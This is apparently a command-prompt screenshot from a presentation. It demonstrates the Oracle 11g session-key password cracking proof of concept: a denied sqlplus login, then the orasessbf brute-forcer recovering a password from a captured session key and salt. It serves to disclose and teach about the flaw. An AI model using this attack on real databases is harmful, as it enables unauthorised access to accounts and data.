 Command Prompt
C:\Util\stealth_cracking>sqlplus sys/nopass@192.168.136.128/orcl1123 as sysdba
SQL*Plus: Release 11.1.0.7.0 - Production on Mon Sep 17 18:27:16 2012
Copyright (c) 1982, 2008, Oracle.  All rights reserved.
ERROR:
ORA-01017: invalid username/password; logon denied
Enter user-name:
C:\Util\stealth_cracking>orasessbf -sk 738AD70182EC0A13488B5824767A767A7AB987B6C1C5F7FAAAFFACAD800CD
5DF3094AF346C586DEA5FDEB352AEEC8602 -salt 57631C869F720AB8166A -c an
Stealth Password Cracking Vulnerability Proof-of-Concept
Oracle 11g R1 & R2 Server Session Key (AUTH_SESSKEY) Password Cracker
Starting bruteforce...
Session Key: 738AD70182EC0A13488B5824767A767A7AB987B6C1C5F7FAAAFFACAD800CD5DF3094AF346C586DEA5FDEB35
2AEEC8602
Salt: 57631C869F720AB8166A
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Character set len: 36
Max. Password Len: 10
Starting new thread.  Total number of threads: 1
Starting new thread.  Total number of threads: 2
Psw tried: 8862048. Psw/s: 1828656. T Psw/s: 1772410. Psw: ei7aa
MATCH! for password: eko12
Terminating thread index: 0
Terminating thread index: 1
Quitting...
C:\Util\stealth_cracking>_